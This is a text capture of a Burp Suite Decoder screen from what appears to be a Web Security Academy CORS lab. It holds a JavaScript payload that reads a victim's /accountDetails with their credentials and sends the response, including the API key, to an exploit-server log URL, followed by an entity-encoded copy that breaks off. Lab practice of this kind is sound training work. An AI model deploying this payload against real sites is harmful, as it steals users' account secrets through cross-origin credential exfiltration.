 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0ae200c90441a8f18049364d00fc008a.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a1000b8046da86880ea359001170022.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x76;&#x61;&#x72;&#x20;&#x72;&#x65;&#x71;&#x20;&#x3d;&#x20;&#x6e;&#x65;&#x77;&#x20;&#x58;&#x4d;&#x4c;&#x48;&#x74;&#x74;&#x70;&#x52;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode